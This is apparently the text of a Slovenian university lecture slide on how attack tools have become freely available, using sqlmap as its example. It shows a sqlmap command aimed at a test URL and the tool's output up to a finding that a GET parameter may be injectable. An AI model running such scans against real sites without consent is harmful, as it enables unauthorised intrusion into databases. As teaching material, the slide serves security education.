 Znanje je danes dostopno vsem
• Napadi postajajo vedno boljši
– „Ekspertiza teče navzdol“
– Danes NSA, jutri raziskovalec na fakulteti,
pojutrišnjem sosedov prvošolec
• Večina orodij je a voljo brezplačno, kot FOSS
– Repozitoriji: Github, Gitlab, ipd.
– Primer: sqlmap
• Orodje, ki naredi
na tisoče avtomatiziranih
testov za SQL injection
• Znanje največjih
ekspertov sedaj v
rokah vsakogar
$ python sqlmap.py -u "http://debiandev/sqlmap/mysql/get_int.php?id=1" --batch
sqlmap {1.0.5.63#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent i
s illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting at 17:43:06
[17:43:06] [INFO] testing connection to the target URL
[17:43:06] [INFO] heuristics detected web page charset 'ascii'
[17:43:06] [INFO] testing if the target URL is stable
[17:43:07] [INFO] target URL is stable
[17:43:07] [INFO] testing if GET parameter 'id' is dynamic
[17:43:07] [INFO] confirming that GET parameter 'id' is dynamic
[17:43:07] [INFO] GET parameter 'id' is dynamic
[17:43:07] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable
(possible DBMS: 'MySQL')
© Laboratory for Telecommunications, Faculty of Electrical Engineering